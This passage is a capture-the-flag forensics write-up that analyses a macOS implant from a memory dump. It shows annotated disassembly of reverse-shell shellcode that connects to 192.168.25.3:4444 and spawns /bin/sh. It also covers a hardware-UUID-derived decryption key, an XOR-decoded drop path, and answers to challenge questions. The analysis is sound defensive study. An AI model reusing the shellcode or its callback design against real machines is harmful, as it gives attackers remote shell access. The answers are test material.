
updatesvc loaded in Cutter - function list and strings

Loaded extracted\updatesvc in Cutter (radare2 GUI). Native Mach-O x86-64 binary. Function list (afl):
0x100000c70    4 59           entry0
0x100000cb0    8 406          main
0x100000e50    1 102          sym.___inline_memcpy_chk
0x100000eb6    1 6            sym.imp.__memcpy_chk
0x100000ebc    1 6            sym.imp.__stack_chk_fail
0x100000ec2    1 6            sym.imp.exit
0x100000ec8    1 6            sym.imp.memcpy
0x100000ece    1 6            sym.imp.mmap
0x100000ed4    1 6            sym.imp.perror
0x100000f9d    1 8086         fcn.100000f9d
fcn.100000f9d (8086 bytes) is the decrypted shellcode payload written into executable memory by main via mmap.

Cutter strings panel - /bin/sh and system paths visible
Strings (iz):
nth   paddr        vaddr        len  section             string
0     0x00000f94   0x100000f94  7    3.__TEXT.__cstring  /bin/sh
1     0x00002f31   0x100002f31  4    3.__TEXT.__cstring  mmap
/bin/sh at 0x100000f94 - sits immediately before fcn.100000f9d, confirming it is used by the shellcode as the execve argument.
Shellcode disassembly - the reverse shell
main allocates RWX memory with mmap, copies the shellcode from __TEXT.__cstring into it, then jumps. Cutter's disassembly of the shellcode section starting at 0x100000f28:
Cutter - shellcode disassembly overview
0x100000f28  mov eax, 0x2000061    ; macOS BSD syscall: socket
0x100000f2d  push 2                ; AF_INET
0x100000f2f  pop rdi               ; arg1: domain
0x100000f30  push 1                ; SOCK_STREAM
0x100000f32  pop rsi               ; arg2: type
0x100000f33  xor rdx, rdx          ; arg3: protocol = 0
0x100000f36  syscall               ; socket fd in rax

0x100000f38  mov r12, rax          ; save socket fd
0x100000f3b  mov rdi, rax          ; arg1: socket fd
0x100000f3e  mov eax, 0x2000062    ; macOS BSD syscall: connect
0x100000f43  xor rsi, rsi
0x100000f46  push rsi              ; 8 zero bytes (sockaddr padding)
; 48 be 02 00 11 5c c0 a8 19 03
0x100000f47  movabs rsi, 0x0319a8c05c110002  ; sockaddr_in packed:
             ;  02 00  sin_family = AF_INET (2)
             ;  11 5c  sin_port   = 0x115c  = 4444  (big-endian)
             ;  c0 a8 19 03 sin_addr = 192.168.25.3
0x100000f51  push rsi              ; put sockaddr on stack
0x100000f52  mov rsi, rsp          ; arg2: &sockaddr_in
0x100000f55  push 0x10
0x100000f57  pop rdx               ; arg3: sizeof(sockaddr_in) = 16
0x100000f69  syscall               ; connect()

0x100000f6b  mov eax, 0x200005a    ; macOS BSD syscall: dup2
0x100000f70  mov rsi, 1            ; newfd = stdout
0x100000f77  syscall               ; dup2(sock, 1)
0x100000f79  mov eax, 0x200005a    ; dup2
0x100000f7e  mov rsi, 0            ; newfd = stdin
             syscall               ; dup2(sock, 0)

             ; "/bin/sh" at 0x100000f94
             mov eax, 0x200003b    ; macOS BSD syscall: execve
             syscall               ; execve("/bin/sh") interactive shell
How to approach reversing unknown shellcode: before you start blindly reversing and make life harder for yourself, approach it with the DFIR context. we already know this is a C2 implant, which means it has to open a socket and connect back to the attacker. so instead of reading the whole binary top to bottom, just grep the raw bytes for the connect syscall. on macOS, BSD syscalls follow a fixed numbering scheme,connectis always0x2000062, which encodes asB8 62 00 00 02in machine code. search for those five bytes and you land directly on the connect call. once you're there, the next instructions can be guessed with context, themovabs rsiright after it is where the C2 address lives, loading a packedsockaddr_instruct as a 64-bit immediate, 2 bytes for address family, 2 bytes for port, 4 bytes for IP.
there is no universal approach to shellcode reversing. some resources that helped:
- Mega Malware Analysis Tutorial Featuring Donut - Unit42
- Common Shellcode Techniques - 0ffset
- Understanding Shellcode - intellibron
Raw bytes confirm IP and port

Raw hex dump - sockaddr_in bytes highlighted

Cutter - pd 20 and hex bytes around connect
Raw bytes at 0x100000f47:
48 be 02 00 11 5c c0 a8 19 03
│    │  └──┬──┘ └──┬──┘ └────┬────┘
│    │   AF_INET  port      IP addr
│    │    = 2    = 4444   192.168.25.3
└────┘
movabs rsi, imm64  (REX.W + BE + 8-byte immediate)
C2 = 192.168.25.3:4444
The shellcode is a reverse shell: socket → connect(192.168.25.3:4444) → dup2(sock,stdout) → dup2(sock,stdin) → execve("/bin/sh"). rawdogged the packet inspection
Q12 - What are the key and IV used to decrypt the payload, and what compression method was used?
The key preview uses to decrypt its .rodata payload is derived from the machine's Hardware UUID. We already knew this from reversing sub_100002930 and sub_1000030e0 - the chain is:
/usr/sbin/system_profiler SPHardwareDataType
  parse "Hardware UUID:" field
  /usr/bin/shasum -a 256  <UUID>
  /usr/bin/openssl dgst -md5  <sha256_result>
  = decryption key
To get the actual UUID from the memory dump, we listed all files in the Keychains directory - on macOS, the subdirectory under /Users/<user>/Library/Keychains/ is named after the machine's Hardware UUID:
.\vol2\volatility_2.6_win64_standalone\volatility_2.6_win64_standalone.exe \
  --plugins=vol2\plugins -f chall\chall.raw \
  --profile=MacElCapitan_15G31x64 mac_list_files 2>&1 | findstr "Keychains"
mac_list_files Keychains directory - Hardware UUID visible in path
Output (relevant entries):
0xffffff802f9d8070  /Users/admin/Library/Keychains/56D0245B-513D-02BD-D236-4BF7887A32FC/keychain-2.db-wal
0xffffff8024d1c000  /Users/admin/Library/Keychains/login.keychain
0xffffff802474d1e0  /Users/admin/Library/Keychains/56D0245B-513D-02BD-D236-4BF7887A32FC/keychain-2.db
0xffffff80226700e0  /Users/admin/Library/Keychains/System.keychain
The directory 56D0245B-513D-02BD-D236-4BF7887A32FC is the Hardware UUID of the victim machine. macOS stores the modern SQLite keychain (keychain-2.db) inside a folder named after the hardware UUID as a security binding - the keychain is cryptographically tied to that specific machine.
This is also exactly what preview queries via system_profiler SPHardwareDataType and the Hardware UUID: field.
References:
- What are UUIDs and why might I need them? - Eclectic Light
- macOS Keychain internals - eoinkelly/notes
Key derivation
Hardware UUID : 56D0245B-513D-02BD-D236-4BF7887A32FC
SHA-256       : a477cc3fd56692115bc8ba59a9ef0bc4e6b4cdd734eecb6106f02eaa03b91655
MD5(SHA-256)  : 8b11dd00809d0b524a4ad21575b6a5c3  ← decryption key
Q13 - At what path does the malicious application write the decrypted payload, and what is its SHA-256?
From reversing preview, sub_1000059d0 decodes the drop path via sub_100002210 (XOR key gh057_kn1gh7):
encoded : 481c5d45183c04031f0618470b0d1e40473b0a1a54141e54
decoded : /tmp/com.apple.updatesvc
We already dumped this file from the memory image using mac_dump_file at vnode 0xffffff802867c780 (17,204 bytes). SHA-256:
SHA-256 : 98e656aa1d6dbb2781eb41c28897c4b3d52afdb80c2e7ab0861196004f15a562Answer: /tmp/com.apple.updatesvc_98e656aa1d6dbb2781eb41c28897c4b3d52afdb80c2e7ab0861196004f15a562
Q14 - What are the names of the files exfiltrated by the attacker?
First checked open file descriptors for the shell (PID 581) and bash history:
mac_lsof 2>&1 | findstr "581"
